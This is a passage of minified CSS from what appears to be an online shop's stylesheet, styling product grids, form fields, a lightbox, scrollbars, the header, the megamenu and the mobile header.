c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.mw_product_array>._\5fi>._\5f c>._\5f e1{display:flex;flex:0 0 100%;margin:0;flex:0 0 220px;padding:0 30px 0 0}.mw_product_array>._\5fi>._\5f c>._\5f e1>._\5fi{width:100%;height:100%;padding-right:30px;border-right:1px solid #e9e9e9}.mw_product_array>._\5fi>._\5f c>._\5f e2{flex:1 0 400px}}.product_array_display{margin-bottom:8px}@media(max-width:1023px){.product_array_display{margin-bottom:4px}}.product_grid_display>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 16px);margin:0 -8px}.product_grid_display>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;padding:0;margin:0 0 16px;flex:0 0 25%}@media(max-width:1023px){.product_grid_display>._\5fi>._\5f c>._\5f e{margin-bottom:8px}}.product_grid_display>._\5fi>._\5f c>._\5f e>._\5fi{display:flex;height:auto;width:100%;padding-left:8px;padding-right:8px;position:relative}.product_grid_display>._\5fi>._\5f c>._\5f e>._\5fi .product_card{display:flex;height:auto}@media(max-width:1259px){.product_grid_display>._\5fi>._\5f c{width:calc(100% + 8px);margin-left:-4px;margin-right:-4px}.product_grid_display>._\5fi>._\5f c>._\5f e{margin-bottom:16px}}@media(max-width:1259px) and (max-width:1023px){.product_grid_display>._\5fi>._\5f c>._\5f e{margin-bottom:8px}}@media(max-width:1259px){.product_grid_display>._\5fi>._\5f c>._\5f e>._\5fi{padding-left:4px;padding-right:4px}}@media(max-width:1023px){.product_grid_display>._\5fi>._\5f c>._\5f e{flex:0 0 33.333333%}}@media(max-width:719px){.product_grid_display>._\5fi>._\5f c>._\5f e{flex:0 0 50%}}.product_grid_display .product_card{width:100%;height:100%}.mw_uac_infoc_category>._\5fi>._\5f c{display:flex;flex-flow:column wrap}.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e>._\5fi{width:100%}.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e1{display:flex;order:2}.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e2{display:flex;order:1}.mw_uac_infoc_item>._\5fi>._\5f c{display:flex;flex-flow:column wrap}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e>._\5fi{width:100%}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e1,.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e2{display:flex}@media(min-width:720px){.mw_uac_acc>._\5fi>._\5f c,.mw_uac_infoc_category>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.mw_uac_acc>._\5fi>._\5f c>._\5f e1,.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e1{display:flex;flex:0 0 100%;margin:0;flex:0 0 300px;padding:0 30px 0 0;order:1}.mw_uac_acc>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e1>._\5fi{width:100%;height:100%;padding-right:30px;border-right:1px solid #e9e9e9}.mw_uac_acc>._\5fi>._\5f c>._\5f e2,.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e2{flex:1 0 400px;order:2}.mw_uac_infoc_item>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e2{display:flex;flex:0 0 100%;margin:0;flex:0 0 300px;padding:0 0 0 30px}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e2>._\5fi{width:100%;height:100%;padding-left:30px;border-left:1px solid #e9e9e9}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e1{flex:1 0 400px}}body{font-family:Montserrat,sans-serif;font-size:.875rem;line-height:1.4}h1{font-size:1.625rem}h1,h2{font-family:Montserrat,sans-serif;line-height:1.2}h2{font-size:1.375rem}h3{font-size:1.125rem}h3,h4{font-family:Montserrat,sans-serif;line-height:1.2}h4{font-size:1rem}h5{font-size:.875rem}h5,h6{font-family:Montserrat,sans-serif;line-height:1.2}h6{font-size:.75rem}h1,h2,h3,h4,h5,h6,p{margin-bottom:8px}@media(max-width:1023px){h1,h2,h3,h4,h5,h6,p{margin-bottom:4px}}hr{border:none;height:1px;background-color:#e9e9e9}.small{font-size:.9em}.highlight{color:#231f20}form{display:block}.hs-form .form_sep_blank,.hs_form .form_sep_blank{height:8px}.hs-form .title,.hs_form .title{font-size:24px;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:8px}@media(max-width:1023px){.hs-form .title,.hs_form .title{padding-bottom:2px;margin-bottom:4px}}.hs-form .title.with_subtitle,.hs_form .title.with_subtitle{margin-bottom:4px}@media(max-width:1023px){.hs-form .title.with_subtitle,.hs_form .title.with_subtitle{margin-bottom:2px}}.hs-form .subtitle,.hs_form .subtitle{margin-bottom:8px}@media(max-width:1023px){.hs-form .subtitle,.hs_form .subtitle{margin-bottom:4px}}.hs-form ._fe:not(:last-child),.hs_form ._fe:not(:last-child){margin-bottom:8px}@media(max-width:1023px){.hs-form ._fe:not(:last-child),.hs_form ._fe:not(:last-child){margin-bottom:4px}}.form_field{margin-bottom:8px}@media(max-width:1023px){.form_field{margin-bottom:4px}}.form_field *{outline:none}.form_field label{display:block;font-size:18px}.form_field label.small{font-size:14px}.form_field label.small input[type=checkbox]{vertical-align:-2px}.form_field input[type=color],.form_field input[type=date],.form_field input[type=datetime-local],.form_field input[type=datetime],.form_field input[type=email],.form_field input[type=month],.form_field input[type=number],.form_field input[type=password],.form_field input[type=search],.form_field input[type=tel],.form_field input[type=text],.form_field input[type=time],.form_field input[type=url],.form_field input[type=week],.form_field select,.form_field textarea{line-height:44px;padding:0 6px;font-size:16px;width:100%;border-radius:20px;border:1px solid #e9e9e9;background-color:#fff;margin:0 0 12px}.form_field input[type=color]:active,.form_field input[type=color]:focus,.form_field input[type=color]:hover,.form_field input[type=date]:active,.form_field input[type=date]:focus,.form_field input[type=date]:hover,.form_field input[type=datetime-local]:active,.form_field input[type=datetime-local]:focus,.form_field input[type=datetime-local]:hover,.form_field input[type=datetime]:active,.form_field input[type=datetime]:focus,.form_field input[type=datetime]:hover,.form_field input[type=email]:active,.form_field input[type=email]:focus,.form_field input[type=email]:hover,.form_field input[type=month]:active,.form_field input[type=month]:focus,.form_field input[type=month]:hover,.form_field input[type=number]:active,.form_field input[type=number]:focus,.form_field input[type=number]:hover,.form_field input[type=password]:active,.form_field input[type=password]:focus,.form_field input[type=password]:hover,.form_field input[type=search]:active,.form_field input[type=search]:focus,.form_field input[type=search]:hover,.form_field input[type=tel]:active,.form_field input[type=tel]:focus,.form_field input[type=tel]:hover,.form_field input[type=text]:active,.form_field input[type=text]:focus,.form_field input[type=text]:hover,.form_field input[type=time]:active,.form_field input[type=time]:focus,.form_field input[type=time]:hover,.form_field input[type=url]:active,.form_field input[type=url]:focus,.form_field input[type=url]:hover,.form_field input[type=week]:active,.form_field input[type=week]:focus,.form_field input[type=week]:hover,.form_field select:active,.form_field select:focus,.form_field select:hover,.form_field textarea:active,.form_field textarea:focus,.form_field textarea:hover{border:1px solid #231f20}.form_field input[type=color]:last-child,.form_field input[type=date]:last-child,.form_field input[type=datetime-local]:last-child,.form_field input[type=datetime]:last-child,.form_field input[type=email]:last-child,.form_field input[type=month]:last-child,.form_field input[type=number]:last-child,.form_field input[type=password]:last-child,.form_field input[type=search]:last-child,.form_field input[type=tel]:last-child,.form_field input[type=text]:last-child,.form_field input[type=time]:last-child,.form_field input[type=url]:last-child,.form_field input[type=week]:last-child,.form_field select:last-child,.form_field textarea:last-child{margin-bottom:0}.form_field button,.form_field input[type=button],.form_field input[type=reset],.form_field input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:0 20px;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px}.form_field button:focus,.form_field button:hover,.form_field input[type=button]:focus,.form_field input[type=button]:hover,.form_field input[type=reset]:focus,.form_field input[type=reset]:hover,.form_field input[type=submit]:focus,.form_field input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.form_field button:active,.form_field input[type=button]:active,.form_field input[type=reset]:active,.form_field input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.form_field button.active,.form_field button.enabled,.form_field button:focus,.form_field button:hover,.form_field input[type=button].active,.form_field input[type=button].enabled,.form_field input[type=button]:focus,.form_field input[type=button]:hover,.form_field input[type=reset].active,.form_field input[type=reset].enabled,.form_field input[type=reset]:focus,.form_field input[type=reset]:hover,.form_field input[type=submit].active,.form_field input[type=submit].enabled,.form_field input[type=submit]:focus,.form_field input[type=submit]:hover{color:#fff;background-color:#494143}.form_field button:last-child,.form_field input[type=button]:last-child,.form_field input[type=reset]:last-child,.form_field input[type=submit]:last-child{margin-bottom:0}.jq-rating-label,.jq-stars{display:inline-block}.jq-rating-label{font-size:22px;position:relative;vertical-align:top}.jq-star{width:100px;height:100px;display:inline-block;cursor:pointer}.jq-star-svg{width:100%;height:100%}.jq-star-svg polygon{stroke:#000;stroke-linejoin:round}.jq-shadow{-webkit-filter:drop-shadow(-2px -2px 2px #888);filter:drop-shadow(-2px -2px 2px #888)}.flag{background-size:100% auto;background-position:50%;background-repeat:no-repeat;display:block}.flag_RO{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/RO.png)}.flag_ES{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/ES.png)}.flag_BG{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/BG.png)}.flag_EN{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/EN.png)}.flag_FR{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/FR.png)}.flag_DE{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/DE.png)}.mfp-bg{overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100000000000000000000;position:fixed}.mfp-wrap{outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:100000000000000000000}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:100000000000000000000}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:100000000000000000000;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;top:50%;margin:-55px 0 0;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media(max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.ps{touch-action:auto;overflow:hidden!important;-ms-overflow-style:none}@supports(-ms-overflow-style:none){.ps{overflow:auto!important}}@media(-ms-high-contrast:none),screen and (-ms-high-contrast:active){.ps{overflow:auto!important}}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail,.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{opacity:.9}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;bottom:0}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;right:0;width:15px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-x-rail{display:block;opacity:1;height:4px;border-top:1px solid #e9e9e9}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{background:#c5c5c5;height:4px}.ps>.ps__scrollbar-y-rail{display:block;opacity:1;width:5px;border-left:1px solid #e9e9e9}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{width:4px;background:#c5c5c5}#tbar_wrap{position:relative;z-index:1000000001;background:#231f20;font-family:Montserrat,sans-serif}#tbar{width:calc(100% - 24px);margin-left:12px;margin-right:12px;display:flex;flex-wrap:nowrap;flex-direction:row;padding-top:2px;height:26px;color:#fff;font-size:0}@media(min-width:1024px){#tbar{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#tbar{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#tbar{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#tbar a{color:#fff}#tbar a:hover{text-decoration:underline}#tbar .menu_box{display:flex;flex:1 0 300px}#tbar .menu_box ul{display:flex;width:100%;flex-wrap:nowrap;flex-direction:row;justify-content:flex-start;list-style-type:none;margin:0;padding:0}#tbar .menu_box ul li{display:flex;flex:0 0 auto;padding:0 10px;font-size:12px;line-height:24px;position:relative}#tbar .menu_box ul li:first-child,#tbar .menu_box ul li:nth-child(2){padding-left:0}#tbar .menu_box ul li:first-child:before,#tbar .menu_box ul li:nth-child(2):before{display:none}#tbar .menu_box>ul>li:before{content:"";display:block;position:absolute;height:16px;left:0;top:4px;width:1px;background:#fff}#tbar .user_box{display:flex;flex:0 0 400px}#tbar .user_box ul{display:flex;width:100%;flex-wrap:nowrap;flex-direction:row;justify-content:flex-end;list-style-type:end}#tbar .user_box ul li{display:flex;flex:0 0 auto;padding:0 10px;font-size:12px;line-height:24px;position:relative}#tbar .user_box ul li:last-child{padding-right:0}#tbar .user_box ul li:first-child:before{display:none}#tbar .user_box>ul>li:before{content:"";display:block;position:absolute;height:16px;left:0;top:4px;width:1px;background:#fff}#tbar .topbar_icon_auth{display:inline-block;vertical-align:-3px;margin-right:5px;width:16px;height:16px;position:relative}#tbar .topbar_icon_auth:before{content:"";font-size:16px;color:#fff;position:absolute;width:16px;height:16px;display:block;top:0;left:0}#chdr{position:relative;background-size:cover;font-family:Montserrat,sans-serif;height:126px}#chdr:after{clear:both;content:"";display:table}@media(max-width:1023px){#chdr{display:none}}#bodyclass.home #chdr{height:126px}#hdr_wrap{margin:0;width:100%;z-index:1000000000;height:70px;position:relative}#hdr_wrap:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:7;background:#fff;border-bottom:1px solid #e9e9e9}#hdr_nav{display:flex;flex-flow:row nowrap;align-items:center;padding-top:15px}#hdr_nav .logo_box{flex-grow:0;flex-shrink:0;flex-basis:242px;position:relative;height:36px}#hdr_nav .logo{position:absolute;top:50%;transform:translateY(-50%);left:0;width:210px;display:block}#hdr_nav .logo img{display:block;width:100%;height:auto}#hdr_nav .search_box_wrap{flex:1 0 200px}#hdr_nav .search_box{border:1px solid #e9e9e9;overflow:hidden;border-radius:25px;background:#fff;width:100%;height:36px;position:relative}#hdr_nav .search_field{width:calc(100% - 36px);border:0;color:rgba(0,0,0,.87);font-size:15px;padding:0 10px;outline:none;left:0}#hdr_nav .search_btn,#hdr_nav .search_field{height:36px;background:transparent;position:absolute;top:0}#hdr_nav .search_btn{right:0;width:36px}#hdr_nav .search_btn:before{content:"";font-size:26px;color:rgba(0,0,0,.87);position:absolute;width:26px;height:26px;display:block;top:5px;left:5px}#hdr_nav .search_btn:hover{background:#231f20}#hdr_nav .search_btn:hover:before{color:#fff}#hdr_nav .search_btn .search_icon{display:none}#hdr_nav .controls_box,#hdr_nav .ctrl{display:flex;flex-flow:row nowrap}#hdr_nav .ctrl{margin-left:16px;font-size:14px;font-weight:500;line-height:1.1;position:relative}#hdr_nav .ctrl .label{margin-left:4px}@media(max-width:1259px){#hdr_nav .ctrl{margin-left:24px}#hdr_nav .ctrl .caret,#hdr_nav .ctrl .label{display:none}}#hdr_nav .ctrl_btn{white-space:nowrap;display:flex;flex-shrink:0;flex-flow:row nowrap;align-items:center;color:rgba(0,0,0,.87)}#hdr_nav .ctrl_btn>span{display:block}#hdr_nav .ctrl_btn:hover{color:#231f20;text-decoration:none}#hdr_nav .ctrl_btn:hover:before{color:#231f20}#hdr_nav .ctrl_btn .count{position:absolute;border-radius:50px;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);top:-8px;left:33px;background:#231f20;color:#fff;text-align:center;min-width:19px;height:19px;font-size:10px;line-height:19px;padding:0 3px;border:none}#hdr_nav .ctrl_fav{margin-left:22px}#hdr_nav .ctrl_cart{margin-right:0}#hdr_nav .im{font-size:36px;color:#466de9}#hdr_nav .im_cm_hdr_fav:before{content:"";font-size:30px}#hdr_nav .im_cm_hdr_user:before{content:""}#hdr_nav .im_cm_hdr_cart:before{content:"";font-size:30px}#hdr_nav .im_cm_hdr_caret{font-size:8px;padding:0 3px;transform:scaleY(-1)}#hdr_nav .im_cm_hdr_caret:before{content:""}#hdr_nav .ctrl.dropdown .hdr_dropdown{display:block}#hdr_cart_dropdown,#hdr_fav_dropdown{width:260px}.hdr_dropdown{display:none;position:absolute;right:0;top:35px;padding-top:6px}#hdr{width:calc(100% - 24px);margin-left:12px;margin-right:12px;position:relative;height:70px;background-size:100% 100%;z-index:8}@media(min-width:1024px){#hdr{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#hdr{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#hdr{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#hdr:after{clear:both;content:"";display:table}#megamenu_attach{position:relative;width:calc(100% - 24px);margin-left:12px;margin-right:12px;height:0}@media(min-width:1024px){#megamenu_attach{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#megamenu_attach{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#megamenu_attach{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#megamenu{position:absolute;display:none}#mm_control{position:absolute;top:0;width:220px;z-index:4;background:#fff;left:0;height:520px;padding:38px 0 15px}#mm_control:before{position:absolute;z-index:2;top:30px;left:0;content:"";width:1160px;height:490px;pointer-events:none}@media(max-width:1259px){#mm_control:before{width:990px;height:444px}}@media(min-width:1440px){#mm_control:before{width:1440px}}#mm_control ul{list-style-type:none;margin:0;padding:0;display:block;position:relative}#mm_control ul li{display:block;cursor:pointer;background:transparent;position:relative;width:calc(100% + 1px);border:1px solid transparent;border-bottom-color:#f2f2f2}#mm_control ul li:last-child{border-bottom:0}#mm_control ul li a{display:block;color:rgba(0,0,0,.87);font-size:15px;font-weight:400;line-height:36px;padding:0 15px;font-weight:600}#mm_control ul li.active,#mm_control ul li:hover{background:transparent}#mm_control ul li.active a,#mm_control ul li:hover a{color:#231f20}#mm_control ul li.active{border-left:1px solid #231f20;border-top:1px solid #eee;border-bottom:1px solid #eee}#mm_control.show_slide ul:after,#mm_control.show_slide ul:before,#mm_control.show_slide ul li{border-right:1px solid #eee}#mm_control.show_slide ul li.active{border-right:1px solid #fff}#mm_control.show_slide:before{position:absolute;z-index:2;top:30px;left:0;content:"";width:1160px;height:490px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1);pointer-events:none}@media(max-width:1259px){#mm_control.show_slide:before{width:990px;height:444px}}@media(min-width:1440px){#mm_control.show_slide:before{width:1440px}}#mm_slides{position:absolute;z-index:3;background:#fff;top:30px;border-left:1px solid #eee;left:220px}#mm_slides ul{margin:0;padding:0}#mm_slides .mm_slide{display:none;padding:20px 20px 20px 30px;width:940px;height:490px;border-bottom-right-radius:20px}@media(min-width:1440px){#mm_slides .mm_slide{width:1220px}}#mm_slides ._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 10px);margin:0 10px 0 0}#mm_slides ._\5f c ._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 25%}#mm_slides ._\5f c ._\5f e>._\5fi{display:flex;height:auto;padding:10px}#mm_slides .mm_list .title{font-size:14px;font-weight:500;color:#494143}#mm_slides .mm_list .title:not(:first-child){margin-top:8px}@media(max-width:1023px){#mm_slides .mm_list .title:not(:first-child){margin-top:4px}}#mm_slides .mm_list .title a{color:#466de9;font-weight:900;font-size:15px}#mm_slides .mm_list .title a:hover{text-decoration:underline}#mm_slides .mm_list .items{font-size:14px;list-style-type:none}#mm_slides .mm_list .items a{color:rgba(0,0,0,.87);text-decoration:none}#mm_slides .mm_list .items a:hover{color:rgba(0,0,0,.87);text-decoration:underline}@media(max-width:1259px){#mm_control{height:472px}#mm_control ul li a{font-size:13px;line-height:30px}#mm_slides .mm_slide{width:770px;height:444px}#mm_slides .mm_list .items,#mm_slides .mm_list .title{font-size:13px}}#mm_open{line-height:30px;width:220px;height:30px;color:#fff;font-size:14px;font-weight:600;cursor:pointer;position:relative;left:0;z-index:6;padding:0 23px 0 15px}#mm_open ._\5f d{display:block;position:relative;top:13.5px;width:20px;height:3px;background:#fff}#mm_open ._\5f d:after,#mm_open ._\5f d:before{background:#fff;display:block;content:"";width:20px;height:3px;position:absolute;top:-5px}#mm_open ._\5f d:after{top:5px}#mm_open ._\5f d{float:right;right:-8px}#mm_close{display:none}#mm_extralinks{position:absolute;top:0;height:36px;left:220px;width:940px;z-index:5}@media(max-width:1259px){#mm_extralinks{width:770px}}@media(min-width:1440px){#mm_extralinks{width:1220px}}#mm_extralinks:before{background:#466de9;width:4000px;content:"";position:absolute;display:block;top:0;left:-1420px;height:36px}@media(max-width:1023px){#mm_extralinks{display:none}}#mm_extralinks .left{height:36px;overflow:hidden;position:relative}#mm_extralinks .left ul{list-style-type:none;padding:0;display:flex;justify-content:flex-end;margin:3px 0 0}#mm_extralinks .left ul li{padding:0 10px;background-image:linear-gradient(#fff,#fff);background-position-x:right;background-position-y:12px;background-repeat:no-repeat;background-size:1px 10px}#mm_extralinks .left ul li:last-child{background:none}#mm_extralinks .left ul li a{display:block;font-size:13px;font-weight:500;color:#fff;line-height:23px;border-top:5px solid transparent;border-bottom:2px solid transparent}#mm_extralinks .left ul li a:hover{color:#fff;border-bottom:2px solid #fff}#mm_extralinks .right{display:none;width:160px;position:absolute;top:0;right:10px;overflow:hidden;height:36px}#mm_extralinks .right ul{list-style-type:none;margin:0;padding:0;display:block;text-align:right}#mm_extralinks .right ul li{display:inline-block}#mm_extralinks .right ul li:not(:first-child){margin-left:20px}#mm_extralinks .right ul li a{display:block;position:relative;font-size:13px;font-weight:500;color:#fff;line-height:23px;border-top:5px solid transparent;border-bottom:2px solid transparent}#mm_extralinks .right ul li a:hover{color:#fff;border-bottom:2px solid #fff}#mm_extralinks .right ul li a:hover ._\5f d:before{color:#fff}#mm_slides .product_card_megamenu{width:100%;padding:10px}#mm_slides .product_card_megamenu ._\5fu1{display:none}#mhdr{background-color:#fff;color:#fff;border-bottom:2px solid #231f20;padding:14px 8px 8px}#mhdr.open{padding:14px 8px 4px}#mhdr.open #mhdr_nav{display:block}@media(min-width:1024px){#mhdr{display:none}}#mhdr_menu{padding-bottom:4px}#mhdr_menu ._\5fl:after{clear:both;content:"";display:table}#mhdr_menu ._\5f e{padding:0 6px}#mhdr_menu ._\5f e1{float:left}#mhdr_menu ._\5f e2{width:calc(100% - 168px);float:left;padding:0}#mhdr_menu ._\5f e3,#mhdr_menu ._\5f e4,#mhdr_menu ._\5f e4bis,#mhdr_menu ._\5f e5{display:block;float:right}#mhdr_menu ._\5f e1{padding-left:0}#mhdr_menu ._\5f e3{padding-right:0}#mhdr_menu .mhdr_logo{margin-top:-8px;height:40px;position:relative}#mhdr_menu .mhdr_logo img{position:absolute;display:block;height:auto;width:100%;max-width:115px;top:50%;left:0;transform:translateY(-50%)}#mhdr_menu .mhdr_toggle_nav .bars{width:24px;height:24px;display:block;cursor:pointer;position:relative}#mhdr_menu .mhdr_toggle_nav .bars:before{content:"";font-size:28px;color:#466de9;position:absolute;width:28px;height:28px;display:block;top:0;left:0}#mhdr_menu .icon{width:24px;height:24px;display:block;cursor:pointer;position:relative}#mhdr_menu .icon:before{content:"";font-size:30px;color:#466de9;position:absolute;width:30px;height:30px;display:block;top:0;left:0}#mhdr_menu .icon_cart:before{content:""}#mhdr_menu .icon_user:before{content:""}#mhdr_menu .icon_phone:before{content:""}#mhdr_menu .icon_fav:before{content:""}#mhdr_search ._\5fi{border-radius:20px;border:1px solid silver;overflow:hidden;position:relative;background:#fff}#mhdr_search ._\5fi:before{content:"";font-size:24px;color:rgba(0,0,0,.87);position:absolute;width:24px;height:24px;display:block;top:4px;left:auto;right:4px;pointer-events:none;z-index:2}#mhdr_search input[type=search],#mhdr_search input[type=text]{width:100%;border:0;height:32px;padding:0 32px 0 6px;color:rgba(0,0,0,.87);background:transparent}#mhdr_search 